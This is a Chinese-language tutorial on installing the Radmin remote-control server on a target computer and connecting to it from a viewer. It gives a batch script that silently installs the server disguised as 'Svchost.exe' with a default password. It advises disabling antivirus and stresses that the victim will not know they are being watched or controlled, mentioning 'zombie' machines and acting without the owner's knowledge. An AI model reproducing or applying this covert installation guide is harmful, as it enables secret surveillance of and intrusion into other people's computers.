下载过程中会提示病毒什么的,哎没办法,很多这类软件都被黑客用烂了,大家可以设为信任即可。实在不行就临时将杀毒软件禁用下。
2、解压后在想要被控制的电脑上安装 Radmin_server 文件夹的内容。
Radmin_server 这个文件夹为服务器端。直接运行install.bat是不行的,因为这个是为肉鸡准备的,这里就简单的介绍了,会的自然能看懂,我们这个是保证第一次使用这个工具的朋友,一看就会。
将install.bat的内容替换如下:
复制代码
代码如下:@echo off
mode con lines=5
@title 客户机协助工具。端口为4899。
regedit /s "Radmin1.reg"
regedit /s "Radmin2.reg"
regedit /s "Radmin3.reg"
"Svchost.exe" /install /silence
net start r_server
exit
然后双击运行即可,上面的注册表操作就是写入服务器端控制密码什么的,不知道的也不要紧
(默认密码是:123456)
控制台控制这台电脑,还需要知道IP,ip获取方法就是直接在 开始-> 运行->cmd 。

打开dos界面 输入 ipconfig 看到那个 IP Address 192.168.1.88就是这台电脑的IP地址。

服务器端的配置呢,默认已经配置的很好的,被别人控制的时候都不知道。下面简单的说明下,喜欢深入的朋友可以看下,其它朋友可以略过。
配置 r_server 就是配置这个服务器的一些控制细节。
如图:

安装服务与移除服务:刚才的运行的install.bat已经安装好服务了,如果不想控制这台电脑了,可以运行 Uninstall.bat或上面的移除服务即可。
设置密码:如果不想使用123456作为密码,可以使用别的。
设置参考:就是一些控制细节,默认的就已经完美了。不够学习的朋友可以测试下区别。
到此服务器端完成任务。
第三步:重复第一步的内容,下载这个文件到你的想要控制上面电脑的机器上,下载文件,其实主要是用到了 Radmin Viewer 文件夹里面的内容。
运行 Radmin.exe 即可看到下图所示。(有时候会提示无法找到电话簿文件,直接选择到一个可写的目录即可)

然后就是控制上面的电脑,联机->联机至 对话框

IP就是通过上面的方法,得到的被控制端的IP地址。
上面的那个完全控制,就是你可以自由的通过控制上面的电脑的鼠标键盘,不过如果这样的话,肯定会被适应上面电脑的人控制。所以一般用仅限查看就知道对方在做什么事。
当然还可以在对方不知情的情况下,做很多事。在这就不多说了.
当然还有很多好玩的,大家自己测试啊。
此篇文章仅限学习交流,其它用途引起的一些法律责任自负。